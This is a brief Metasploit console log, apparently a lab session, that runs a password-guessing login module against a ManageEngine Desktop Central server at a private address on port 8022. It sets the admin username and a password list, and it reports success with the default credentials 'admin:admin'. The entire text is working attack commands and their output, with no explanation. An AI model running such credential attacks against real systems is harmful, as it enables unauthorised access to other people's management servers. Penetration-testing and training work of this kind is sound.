 msf auxiliary(manageengine_desktop_central_login) > set RHOSTS 172.28.128.3
RHOSTS => 172.28.128.3
msf auxiliary(manageengine_desktop_central_login) > set RPORT 8022
RPORT => 8022
msf auxiliary(manageengine_desktop_central_login) > set USERNAME admin
USERNAME => admin
msf auxiliary(manageengine_desktop_central_login) > set pass_file /root/pass.txt
pass_file => /root/pass.txt
msf auxiliary(manageengine_desktop_central_login) > run
[+] MANAGEENGINE_DESKTOP_CENTRAL - Success: 'admin:admin'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed